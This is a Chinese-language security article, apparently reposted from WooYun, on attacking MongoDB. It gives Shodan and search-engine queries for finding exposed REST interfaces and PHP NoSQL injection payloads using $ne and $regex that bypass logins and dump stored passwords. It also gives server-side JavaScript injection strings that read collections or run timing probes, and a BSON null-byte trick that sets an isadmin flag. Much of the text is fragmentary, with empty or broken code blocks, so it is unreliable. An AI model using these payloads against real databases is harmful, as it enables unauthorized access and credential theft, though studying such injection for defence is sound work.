# 原文地址:http://drops.wooyun.org/papers/850

## 0x00 背景

MongoDB是一个基于分布式文件存储的数据库。由C++语言编写。旨在为WEB应用提供可扩展的高性能数据存储解决方案。是一个介于关系数据库和非关系数据库之间的产品，是非关系数据库当中功能最丰富，最像关系数据库的。他支持的数据结构非常松散，是类似json的bson格式，因此可以存储比较复杂的数据类型。Mongo最大的特点是他支持的查询语言非常强大，其语法有点类似于面向对象的查询语言，几乎可以实现类似关系数据库单表查询的绝大部分功能，而且还支持对数据建立索引。

## 0x01 攻击

### 1)REST接口

http://www.shodanhq.com/search?q=port%3A28017``````intitle:mongo intext:"listDatabases"
````````````rest = true
``````### 2)Apache+PHP+MongoDB

``````#!php
\$cursor = \$collection->findOne(\$q);
``````

``````#!php
echo 'Name: ' . \$cursor['name'];
``````

``````?login=admin&password=pa77w0rd
``````

``````db.items.findOne({"name" :"admin", "password" : "pa77w0rd"})
``````

``````db.items.find({"name" :{\$ne : "admin"}})
``````

``````db.items.findOne({"name" :"admin", "password" : {\$ne : "1"}})
``````

``````{
"_id" : ObjectId("4fda5559e5afdc4e22000000"),
}
``````

php传入的方式为：

``````#!php
``````

``````?login=admin&password[\$ne]=1
``````

``````db.items.find({name: {\$regex: "^y"}})
``````

``````#!php
\$cursor1 = \$collection->find(array("login" => \$user, "pass" => \$pass));
``````

``````#!php
echo 'id: '. \$obj2['id'] .'<br>login: '. \$obj2['login'] .'<br>pass: '. \$obj2['pass'] . '<br>';
``````

``````?login[\$regex]=^&password[\$regex]=^
``````

``````id: 1
pass: parol
id: 4
pass: godloveman
id: 5
pass: thepolice=
``````

``````?login[\$not][\$type]=1&password[\$not][\$type]=1
``````

http://cn.docs.mongodb.org/manual/reference/operator/query/type/

### 3)INJECTION MongoDB

``````#!php
``````

``````\$login = \$_GET['login'];
``````

``````#!php
\$db->execute(\$q);
\$cursor1 = \$collection->find(array("id" => 2));
foreach(\$cursor1 as \$obj2){
}
``````

``````?login=user&password=password
``````

``````Your login: user
``````

``````?login=user&password=';
``````

``````/?login=user&password=1'; var a = '1
``````

``````?login=user&password=1'; var loginn = db.version(); var b='
````````````#!php
\$q = "function() { var loginn = user; var passs = '1'; var loginn = db.version(); var b=''; db.members.insert({id : 2, login : loginn, pass : passs}); }"
``````

`````` /?login=user&password= '; var loginn = tojson(db.members.find()); var b='2
``````

``````?login=user&password='; if (db.version() > "2") { sleep(10000); exit; } var loginn =1; var b='2
``````

### 4)BSON

BSON（Binary Serialized Document Format）是一种类json的一种二进制形式的存储格式，简称Binary JSON，它和JSON一样，支持内嵌的文档对象和数组对象，但是BSON有JSON没有的一些数据类型，如Date和BinData类型。

``````> db.test.find({})
``````

``````> db.test.insert({ "name" : "noadmin2", "isadmin" : false})
``````

``````> db.test.find({})
``````

``````db.test.insert({ "name\x16\x00\x08isadmin\x00\x01\x00\x00\x00\x00\x00" : "noadmin2", "isadmin" : false})
``````

``````> db.test.find({})
{ "_id" : ObjectId("5044ebf6a91b02e9a9b065e3"), "name" : null, "isadmin" : true, "isadmin" : true }
``````Mongodb安全性初探